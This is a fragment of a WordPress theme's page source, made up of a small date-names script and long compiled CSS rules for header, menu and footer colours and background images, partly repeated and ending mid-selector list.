var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
